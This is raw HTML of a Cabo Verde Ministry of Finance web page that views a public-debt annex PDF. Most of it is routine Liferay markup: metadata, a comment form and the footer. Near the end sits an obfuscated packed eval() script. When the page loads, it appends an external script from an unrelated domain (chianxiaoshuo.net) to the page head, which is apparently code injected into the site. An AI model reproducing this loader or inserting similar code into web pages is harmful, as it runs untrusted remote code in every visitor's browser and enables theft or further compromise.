name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmbFDaDu"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_1zDMDM1d"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_1zDMDM1d"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TtDpJW03"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TtDpJW03"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CvkPUDRZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CvkPUDRZ"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_fYyEZ5lK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_fYyEZ5lK"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RLWQtHcJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RLWQtHcJ"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_PV4jodWj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_PV4jodWj"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 27-09-2019 13:28 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf"> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 27-09-2019 13:28</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">10</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="gsyq"> <div class="panel-heading" id="gsyqHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="gsyqContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#gsyqContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="gsyqHeader" class="collapse panel-collapse in" data-parent="#" id="gsyqContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="rqui_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1766851381775"   /> <input name="p_auth" type="hidden" value="V1rjLqCJ" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="rqui_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="453628"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="rqui_messageScroll0" ><div class=""> <div id="rqui_messageScroll737140"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="737140"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="737140"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rqui_postReplyButton0" onClick="rqui_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766851381809"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntr